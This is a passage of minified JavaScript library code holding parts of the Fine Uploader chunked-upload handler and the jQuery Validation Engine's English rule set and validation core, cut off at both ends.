e(a){a[E.resume.paramNames.resuming]=!0}function f(a,b,c){return a.slice?a.slice(b,c):a.mozSlice?a.mozSlice(b,c):a.webkitSlice?a.webkitSlice(b,c):void 0}function g(a,b){var c=E.chunking.partSize,d=D.getSize(a),e=H[a].file,g=c*b,i=g+c>=d?d:g+c,j=h(a);return{part:b,start:g,end:i,count:j,blob:f(e,g,i)}}function h(a){var b=D.getSize(a),c=E.chunking.partSize;return Math.ceil(b/c)}function i(a){return H[a].xhr=new XMLHttpRequest,H[a].xhr}function j(a,b,c,d){var e=new FormData,f=E.demoMode?"GET":"POST",g=E.endpointStore.getEndpoint(d),h=g,i=D.getName(d),j=D.getSize(d);return a[E.uuidParamName]=H[d].uuid,M&&(a[E.totalFileSizeParamName]=j),E.paramsInBody||(a[E.inputName]=i,h=qq.obj2url(a,g)),b.open(f,h,!0),M?(E.paramsInBody&&qq.obj2FormData(a,e),e.append(E.inputName,c),e):c}function k(a,b){var c=E.customHeaders,d=(D.getName(a),H[a].file);b.setRequestHeader("X-Requested-With","XMLHttpRequest"),b.setRequestHeader("Cache-Control","no-cache"),M||(b.setRequestHeader("Content-Type","application/octet-stream"),b.setRequestHeader("X-Mime-Type",d.type)),qq.each(c,function(a,c){b.setRequestHeader(a,c)})}function l(a,b,c){var d=D.getName(a),e=D.getSize(a);H[a].attemptingResume=!1,E.onProgress(a,d,e,e),E.onComplete(a,d,b,c),delete H[a].xhr,F(a)}function m(a){var b,c,f=g(a,H[a].remainingChunkIdxs[0]),h=i(a),l=D.getSize(a),m=D.getName(a);void 0===H[a].loaded&&(H[a].loaded=0),w(a,f),h.onreadystatechange=v(a,h),h.upload.onprogress=function(b){if(b.lengthComputable&&H[a].loaded<l){var c=b.loaded+H[a].loaded;E.onProgress(a,m,c,l)}},E.onUploadChunk(a,m,u(f)),c=E.paramsStore.getParams(a),d(a,c,f),H[a].attemptingResume&&e(c),b=j(c,h,f.blob,a),k(a,h),G("Sending chunked upload request for "+a+": bytes "+(f.start+1)+"-"+f.end+" of "+l),h.send(b)}function n(a,b,c){var d=H[a].remainingChunkIdxs.shift(),e=g(a,d);H[a].attemptingResume=!1,
H[a].loaded+=e.end-e.start,H[a].remainingChunkIdxs.length>0?m(a):(x(a),l(a,b,c))}function o(a,b){return 200!==a.status||!b.success||b.reset}function p(a){var b;try{b=qq.parseJson(a.responseText)}catch(a){G("Error when attempting to parse xhr response text ("+a+")","error"),b={}}return b}function q(a){G("Server has ordered chunking effort to be restarted on next attempt for file ID "+a,"error"),K&&x(a),H[a].remainingChunkIdxs=[],delete H[a].loaded}function r(a){H[a].attemptingResume=!1,G("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),D.upload(a,!0)}function s(a,b,c){var d=D.getName(a);E.onAutoRetry(a,d,b,c)||l(a,b,c)}function t(a,b){var c;H[a]&&(G("xhr - server response received for "+a),G("responseText = "+b.responseText),c=p(b),o(b,c)?(c.reset&&q(a),H[a].attemptingResume&&c.reset?r(a):s(a,c,b)):J?n(a,c,b):l(a,c,b))}function u(a){return{partIndex:a.part,startByte:a.start+1,endByte:a.end,totalParts:a.count}}function v(a,b){return function(){4===b.readyState&&t(a,b)}}function w(a,b){var c=D.getUuid(a),d=z(a),e=c+I+b.part,f=E.resume.cookiesExpireIn;qq.setCookie(d,e,f)}function x(a){var b=z(a);qq.deleteCookie(b)}function y(a){var b,c,d,e=qq.getCookie(z(a));return e?(b=e.indexOf(I),c=e.substr(0,b),d=parseInt(e.substr(b+1,e.length-b),10),{uuid:c,part:d}):void 0}function z(a){var b,c=D.getName(a),d=D.getSize(a),e=E.chunking.partSize;return b="qqfilechunk"+I+encodeURIComponent(c)+I+d+I+e,void 0!==L&&(b+=I+L),b}function A(){return null===E.resume.id||void 0===E.resume.id||qq.isFunction(E.resume.id)||qq.isObject(E.resume.id)?void 0:E.resume.id}function B(a,b){var c,d,e,f=D.getName(a),i=0;if(!H[a].remainingChunkIdxs||0===H[a].remainingChunkIdxs.length)for(H[a].remainingChunkIdxs=[],K&&!b&&(c=y(a),c&&(d=g(a,c.part),E.onResume(a,f,u(d))!==!1&&(i=c.part,H[a].uuid=c.uuid,H[a].loaded=d.start,H[a].attemptingResume=!0,G("Resuming "+f+" at partition index "+i)))),e=h(a)-1;e>=i;e-=1)H[a].remainingChunkIdxs.unshift(e);m(a)}function C(a){var b,c,d,e=H[a].file,f=D.getName(a);H[a].loaded=0,b=i(a),b.upload.onprogress=function(b){b.lengthComputable&&(H[a].loaded=b.loaded,E.onProgress(a,f,b.loaded,b.total))},b.onreadystatechange=v(a,b),c=E.paramsStore.getParams(a),d=j(c,b,e,a),k(a,b),G("Sending upload request for "+a),b.send(d)}var D,E=a,F=b,G=c,H=[],I="|",J=E.chunking.enabled&&qq.isFileChunkingSupported(),K=E.resume.enabled&&J&&qq.areCookiesEnabled(),L=A(),M=E.forceMultipart||E.paramsInBody;return D={add:function(a){if(!(a instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");var b=H.push({file:a})-1;return H[b].uuid=qq.getUniqueId(),b},getName:function(a){var b=H[a].file;return null!==b.fileName&&void 0!==b.fileName?b.fileName:b.name},getSize:function(a){var b=H[a].file;return null!=b.fileSize?b.fileSize:b.size},getFile:function(a){return H[a]?H[a].file:void 0},getLoaded:function(a){return H[a].loaded||0},isValid:function(a){return void 0!==H[a]},reset:function(){H=[]},getUuid:function(a){return H[a].uuid},upload:function(a,b){var c=this.getName(a);E.onUpload(a,c),J?B(a,b):C(a)},cancel:function(a){E.onCancel(a,this.getName(a)),H[a].xhr&&H[a].xhr.abort(),K&&x(a),delete H[a]},getResumableFilesData:function(){var a=[],b=[];return J&&K?(a=void 0===L?qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"\\"+I+L+"=")),qq.each(a,function(a,c){var d=c.split(I),e=qq.getCookie(c).split(I);b.push({name:decodeURIComponent(d[1]),size:d[2],uuid:e[0],partIdx:e[1]})}),b):[]}}},function(a){"use strict";var b,c,d,e,f,g,h,i,j,k;g=["uploaderType"],d=function(a){if(a){var d=i(a);h(d),b("basic"===f("uploaderType")?new qq.FineUploaderBasic(d):new qq.FineUploader(d))}return c},e=function(a,b){var d=c.data("fineuploader");return b?(void 0===d&&(d={}),d[a]=b,void c.data("fineuploader",d)):void 0===d?null:d[a]},b=function(a){return e("uploader",a)},f=function(a,b){return e(a,b)},h=function(b){var d=b.callbacks={};a.each((new qq.FineUploaderBasic)._options.callbacks,function(a,b){var e,f;e=/^on(\w+)/.exec(a)[1],e=e.substring(0,1).toLowerCase()+e.substring(1),f=c,d[a]=function(){var a=Array.prototype.slice.call(arguments);return f.triggerHandler(e,a)}})},i=function(b,d){var e,h;return e=void 0===d?"basic"!==b.uploaderType?{element:c[0]}:{}:d,a.each(b,function(b,c){a.inArray(b,g)>=0?f(b,c):c instanceof a?e[b]=c[0]:a.isPlainObject(c)?(e[b]={},i(c,e[b])):a.isArray(c)?(h=[],a.each(c,function(b,c){c instanceof a?a.merge(h,c):h.push(c)}),e[b]=h):e[b]=c}),void 0===d?e:void 0},j=function(c){return"string"===a.type(c)&&!c.match(/^_/)&&void 0!==b()[c]},k=function(a){var c=[],d=Array.prototype.slice.call(arguments,1);return i(d,c),b()[a].apply(b(),c)},a.fn.fineUploader=function(e){var f=this,g=arguments,h=[];return this.each(function(i,l){if(c=a(l),b()&&j(e)){if(h.push(k.apply(f,g)),1===f.length)return!1}else"object"!=typeof e&&e?a.error("Method "+e+" does not exist on jQuery.fineUploader"):d.apply(f,g)}),1===h.length?h[0]:h.length>1?h:this}}(jQuery),function(a){a.fn.validationEngineLanguage=function(){},a.validationEngineLanguage={newLang:function(){a.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(a,b,c,d){return"test"==a.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(a){var b=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),c=b.exec(a.val());if(null==c)return!1;var d=c[1],e=1*c[2],f=1*c[3],g=new Date(d,e-1,f);return g.getFullYear()==d&&g.getMonth()==e-1&&g.getDate()==f},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},a.validationEngineLanguage.newLang()}(jQuery),function(a){"use strict";var b={init:function(c){var d=this;return d.data("jqv")&&null!=d.data("jqv")||(c=b._saveOptions(d,c),a(".formError").on("click",function(){a(this).fadeOut(150,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()})})),this},attach:function(c){var d,e=this;return d=c?b._saveOptions(e,c):e.data("jqv"),d.validateAttribute=e.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",d.binded&&(e.on(d.validationEventTrigger,"["+d.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",b._onFieldEvent),e.on("click","["+d.validateAttribute+"*=validate][type=checkbox],["+d.validateAttribute+"*=validate][type=radio]",b._onFieldEvent),e.on(d.validationEventTrigger,"["+d.validateAttribute+"*=validate][class*=datepicker]",{delay:300},b._onFieldEvent)),d.autoPositionUpdate&&a(window).bind("resize",{noAnimation:!0,formElem:e},b.updatePromptsPosition),e.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",b._submitButtonClick),e.removeData("jqv_submitButton"),e.on("submit",b._onSubmitEvent),this},detach:function(){var c=this,d=c.data("jqv");return c.find("["+d.validateAttribute+"*=validate]").not("[type=checkbox]").off(d.validationEventTrigger,b._onFieldEvent),c.find("["+d.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",b._onFieldEvent),c.off("submit",b.onAjaxFormComplete),c.die("submit",b.onAjaxFormComplete),c.removeData("jqv"),c.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",b._submitButtonClick),c.removeData("jqv_submitButton"),d.autoPositionUpdate&&a(window).unbind("resize",b.updatePromptsPosition),this},validate:function(){var c=a(this),d=null;if(!c.is("form")&&!c.hasClass("validationEngineContainer")||c.hasClass("validating"))if(c.is("form")||c.hasClass("validationEngineContainer"))c.removeClass("validating");else{var e=c.closest("form, .validationEngineContainer"),f=e.data("jqv")?e.data("jqv"):a.validationEngine.defaults,d=b._validateField(c,f);d&&f.onFieldSuccess?f.onFieldSuccess():f.onFieldFailure&&f.InvalidFields.length>0&&f.onFieldFailure()}else{c.addClass("validating");var f=c.data("jqv"),d=b._validateFields(this);setTimeout(function(){c.removeClass("validating")},100),d&&f.onSuccess?f.onSuccess():!d&&f.onFailure&&f.onFailure()}return f.onValidationComplete?!!f.onValidationComplete(e,d):d},updatePromptsPosition:function(c){if(c&&this==window)var d=c.data.formElem,e=c.data.noAnimation;else var d=a(this.closest("form, .validationEngineContainer"));var f=d.data("jqv");return d.find("["+f.validateAttribute+"*=validate]").not(":disabled").each(function(){var c=a(this);f.prettySelect&&c.is(":hidden")&&(c=d.find("#"+f.usePrefix+c.attr("id")+f.useSuffix));var g=b._getPrompt(c),h=a(g).find(".formErrorContent").html();g&&b._updatePrompt(c,a(g),h,void 0,!1,f,e)}),this},showPrompt:function(a,c,d,e){var f=this.closest("form, .validationEngineContainer"),g=f.data("jqv");return g||(g=b._saveOptions(this,g)),d&&(g.promptPosition=d),g.showArrow=1==e,b._showPrompt(this,a,c,!1,g),this},hide:function(){var c,d=a(this).closest("form, .validationEngineContainer"),e=d.data("jqv"),f=e&&e.fadeDuration?e.fadeDuration:.3;return c=a(this).is("form")||a(this).hasClass("validationEngineContainer")?"parentForm"+b._getClassName(a(this).attr("id")):b._getClassName(a(this).attr("id"))+"formError",a("."+c).fadeTo(f,.3,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()}),this},hideAll:function(){var b=this,c=b.data("jqv"),d=c?c.fadeDuration:.3;return a(".formError").fadeTo(d,.3,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()}),this},_onFieldEvent:function(c){var d=a(this),e=d.closest("form, .validationEngineContainer"),f=e.data("jqv");f.eventTrigger="field",window.setTimeout(function(){b._validateField(d,f),0==f.InvalidFields.length&&f.onFieldSuccess?f.onFieldSuccess():f.InvalidFields.length>0&&f.onFieldFailure&&f.onFieldFailure()},c.data?c.data.delay:0)},_onSubmitEvent:function(){var c=a(this),d=c.data("jqv");if(c.data("jqv_submitButton")){var e=a("#"+c.data("jqv_submitButton"));if(e&&e.length>0&&(e.hasClass("validate-skip")||"true"==e.attr("data-validation-engine-skip")))return!0}d.eventTrigger="submit";var f=b._validateFields(c);return f&&d.ajaxFormValidation?(b._validateFormWithAjax(c,d),!1):d.onValidationComplete?!!d.onValidationComplete(c,f):f},_checkAjaxStatus:function(b){var c=!0;return a.each(b.ajaxValidCache,function(a,b){return b?void 0:(c=!1,!1)}),c},_checkAjaxFieldStatus:function(a,b){return 1==b.ajaxValidCache[a]},_validateFields:function(c){var d=c.data("jqv"),e=!1;c.trigger("jqv.form.validating");var f=null;if(c.find("["+d.validateAttribute+"*=validate]").not(":disabled").each(function(){var g=a(this),h=[];if(a.inArray(g.attr("name"),h)<0){if(e|=b._validateField(g,d),e&&null==f&&(f=g.is(":hidden")&&d.prettySelect?g=c.find("#"+d.usePrefix+b._jqSelector(g.attr("id"))+d.useSuffix):g),d.doNotShowAllErrosOnSubmit)return!1;if(h.push(g.attr("name")),1==d.showOneMessage&&e)return!1}}),c.trigger("jqv.form.result",[e]),e){if(d.scroll){var g=f.offset().top,h=f.offset().left,i=d.promptPosition;if("string"==typeof i&&-1!=i.indexOf(":")&&(i=i.substring(0,i.indexOf(":"))),"bottomRight"!=i&&"bottomLeft"!=i){var j=b._getPrompt(f);j&&(g=j.offset().top)}if(d.scrollOffset&&(g-=d.scrollOffset),d.isOverflown){var k=a(d.overflownDIV);if(!k.length)return!1;var l=k.scrollTop(),m=-parseInt(k.offset().top);g+=l+m-5;var n=a(d.overflownDIV+":not(:animated)");n.animate({scrollTop:g},1100,function(){d.focusFirstField&&f.focus()})}else a("html, body").animate({scrollTop:g},1100,function(){d.focusFirstField&&f.focus()}),a("html, body").animate({scrollLeft:h},1100)}else d.focusFirstField&&f.focus();return!1}return!0},_validateFormWithAjax:function(c,d){var e=c.serialize(),f=d.ajaxFormValidationMethod?d.ajaxFormValidationMethod:"GET",g=d.ajaxFormValidationURL?d.ajaxFormValidationURL:c.attr("action"),h=d.dataType?d.dataType:"json";a.ajax({type:f,url:g,cache:!1,dataType:h,data:e,form:c,methods:b,options:d,beforeSend:function(){return d.onBeforeAjaxFormValidation(c,d)},error:function(a,c){b._ajaxError(a,c)},success:function(e){if("json"==h&&e!==!0){for(var f=!1,g=0;g<e.length;g++){var i=e[g],j=i[0],k=a(a("#"+j)[0]);if(1==k.length){var l=i[2];if(1==i[1])if(""!=l&&l){if(d.allrules[l]){var m=d.allrules[l].alertTextOk;m&&(l=m)}d.showPrompts&&b._showPrompt(k,l,"pass",!1,d,!0)}else b._closePrompt(k);else{if(f|=!0,d.allrules[l]){var m=d.allrules[l].alertText;m&&(l=m)}d.showPrompts&&b._showPrompt(k,l,"",!1,d,!0)}}}d.onAjaxFormComplete(!f,c,e,d)}else d.onAjaxFormComplete(!0,c,e,d)}})},_validateField:function(c,d,e){if(c.attr("id")||(c.attr("id","form-validation-field-"+a.validationEngine.fieldIdCounter),++a.validationEngine.fieldIdCounter),c.is(":hidden")&&!d.prettySelect||c.parent().is(":hidden"))return!1;var f=c.attr(d.validateAttribute),g=/validate\[(.*)\]/.exec(f);if(!g)return!1;var h=g[1],i=h.split(/\[|,|\]/),j=!1,k=c.attr("name"),l="",m="",n=!1,o=!1;d.isError=!1,d.showArrow=!0,d.maxErrorsPerField>0&&(o=!0);for(var p=a(c.closest("form, .validationEngineContainer")),q=0;q<i.length;q++)i[q]=i[q].replace(" ",""),""===i[q]&&delete i[q];for(var q=0,r=0;q<i.length;q++){if(o&&r>=d.maxErrorsPerField){if(!n){var s=a.inArray("required",i);n=-1!=s&&s>=q}break}var t=void 0;switch(i[q]){case"required":n=!0,t=b._getErrorMessage(p,c,i[q],i,q,d,b._required);break;case"custom":t=b._getErrorMessage(p,c,i[q],i,q,d,b._custom);break;case"groupRequired":var u="["+d.validateAttribute+"*="+i[q+1]+"]",v=p.find(u).eq(0);v[0]!=c[0]&&(b._validateField(v,d,e),d.showArrow=!0),t=b._getErrorMessage(p,c,i[q],i,q,d,b._groupRequired),t&&(n=!0),d.showArrow=!1;break;case"ajax":t=b._ajax(c,i,q,d),t&&(m="load");break;case"minSize":t=b._getErrorMessage(p,c,i[q],i,q,d,b._minSize);break;case"maxSize":t=b._getErrorMessage(p,c,i[q],i,q,d,b._maxSize);break;case"min":t=b._getErrorMessage(p,c,i[q],i,q,d,b._min);break;case"max":t=b._getErrorMessage(p,c,i[q],i,q,d,b._max);break;case"past":t=b._getErrorMessage(p,c,i[q],i,q,d,b._past);break;case"future":t=b._getErrorMessage(p,c,i[q],i,q,d,b._future);break;case"dateRange":var u="["+d.validateAttribute+"*="+i[q+1]+"]";d.firstOfGroup=p.find(u).eq(0),d.secondOfGroup=p.find(u).eq(1),(d.firstOfGroup[0].value||d.secondOfGroup[0].value)&&(t=b._getErrorMessage(p,c,i[q],i,q,d,b._dateRange)),t&&(n=!0),d.showArrow=!1;break;case"dateTimeRange":var u="["+d.validateAttribute+"*="+i[q+1]+"]";d.firstOfGroup=p.find(u).eq(0),d.secondOfGroup=p.find(u).eq(1),(d.firstOfGroup[0].value||d.secondOfGroup[0].value)&&(t=b._getErrorMessage(p,c,i[q],i,q,d,b._dateTimeRange)),t&&(n=!0),d.showArrow=!1;break;case"maxCheckbox":c=a(p.find("input[name='"+k+"']")),t=b._getErrorMessage(p,c,i[q],i,q,d,b._maxCheckbox);break;case"minCheckbox":c=a(p.find("input[name='"+k+"']")),t=b._getErrorMessage(p,c,i[q],i,q,d,b._minCheckbox);break;case"equals":t=b._getErrorMessage(p,c,i[q],i,q,d,b._equals);break;case"funcCall":t=b._getErrorMessage(p,c,i[q],i,q,d,b._funcCall);break;case"creditCard":t=b._getErrorMessage(p,c,i[q],i,q,d,b._creditCard);break;case"condRequired":t=b._getErrorMessage(p,c,i[q],i,q,d,b._condRequired),void 0!==t&&(n=!0)}var w=!1;if("object"==typeof t)switch(t.status){case"_break":w=!0;break;case"_error":t=t.message;break;case"_error_no_prompt":return!0}if(w)break;"string"==typeof t&&(l+=t+"<br/>",d.isError=!0,r++)}!n&&!c.val()&&c.val().length<1&&(d.isError=!1);var x=c.prop("type"),y=c.data("promptPosition")||d.promptPosition;("radio"==x||"checkbox"==x)&&p.find("input[name='"+k+"']").size()>1&&(c=a("inline"===y?p.find("input[name='"+k+"'][type!=hidden]:last"):p.find("input[name='"+k+"'][type!=hidden]:first")),d.showArrow=!1),c.is(":hidden")&&d.prettySelect&&(c=p.find("#"+d.usePrefix+b._jqSelector(c.attr("id"))+d.useSuffix)),d.isError&&d.showPrompts?b._showPrompt(c,l,m,!1,d):j||b._closePrompt(c),j||c.trigger("jqv.field.result",[c,d.isError,l]);var z=a.inArray(c[0],d.InvalidFields);return-1==z?d.isError&&d.InvalidFields.push(c[0]):d.isError||d.InvalidFields.splice(z,1),b._handleStatusCssClasses(c,d),d.isError&&d.onFieldFailure&&d.onFieldFailure(c),!d.isError&&d.onFieldSuccess&&d.onFieldSuccess(c),d.isError},_handleStatusCssClasses:function(a,b){b.addSuccessCssClassToField&&a.removeClass(b.addSuccessCssClassToField),b.addFailureCssClassToField&&a.removeClass(b.addFailureCssClassToField),b.addSuccessCssClassToField&&!b.isError&&a.addClass(b.addSuccessCssClassToField),b.addFailureCssClassToField&&b.isError&&a.addClass(b.addFailureCssClassToField)},_getErrorMessage:function(c,d,e,f,g,h,i){var j=jQuery.inArray(e,f);if("custom"===e||"funcCall"===e){var k=f[j+1];e=e+"["+k+"]",delete f[j]}var l,m=e,n=d.attr("data-validation-engine")?d.attr("data-validation-engine"):d.attr("class"),o=n.split(" ");if(l="future"==e||"past"==e||"maxCheckbox"==e||"minCheckbox"==e?i(c,d,f,g,h):i(d,f,g,h),void 0!=l){var p=b._getCustomErrorMessage(a(d),o,m,h);p&&(l=p)}return l},_getCustomErrorMessage:function(a,c,d,e){var f=!1,g=b._validityProp[d];if(void 0!=g&&(f=a.attr("data-errormessage-"+g),void 0!=f))return f;if(f=a.attr("data-errormessage"),void 0!=f)return f;var h="#"+a.attr("id");if("undefined"!=typeof e.custom_error_messages[h]&&"undefined"!=typeof e.custom_error_messages[h][d])f=e.custom_error_messages[h][d].message;else if(c.length>0)for(var i=0;i<c.length&&c.length>0;i++){var j="."+c[i];if("undefined"!=typeof e.custom_error_messages[j]&&"undefined"!=typeof e.custom_error_messages[j][d]){f=e.custom_error_messages[j][d].message;break}}return f||"undefined"==typeof e.custom_error_messages[d]||"undefined"==typeof e.custom_error_messages[d].message||(f=e.custom_error_messages[d].message),f},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(b,c,d,e,f){switch(b.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!a.trim(b.val())&&(b.val()!=b.attr("data-validation-placeholder")||b.val()!==b.attr("placeholder")))return e.allrules[c[d]].alertText;break;case"radio":case"checkbox":if(f){if(!b.attr("checked"))return e.allrules[c[d]].alertTextCheckboxMultiple;break}var g=b.closest("form, .validationEngineContainer"),h=b.attr("name");if(0==g.find("input[name='"+h+"']:checked").size())return 1==g.find("input[name='"+h+"']:visible").size()?e.allrules[c[d]].alertTextCheckboxe:e.allrules[c[d]].alertTextCheckboxMultiple}},_groupRequired:function(c,d,e,f){var g="["+f.validateAttribute+"*="+d[e+1]+"]",h=!1;return c.closest("form, .validationEngineContainer").find(g).each(function(){return b._required(a(this),d,e,f)?void 0:(h=!0,!1)}),h?void 0:f.allrules[d[e]].alertText},_custom:function(a,b,c,d){var e,f=b[c+1],g=d.allrules[f];if(!g)return void alert("jqv:custom rule not found - "+f);if(g.regex){var h=g.regex;if(!h)return void alert("jqv:custom regex not found - "+f);var i=new RegExp(h);if(!i.test(a.val()))return d.allrules[f].alertText}else{if(!g.func)return void alert("jqv:custom type not allowed "+f);if(e=g.func,"function"!=typeof e)return void alert("jqv:custom parameter 'function' is no function - 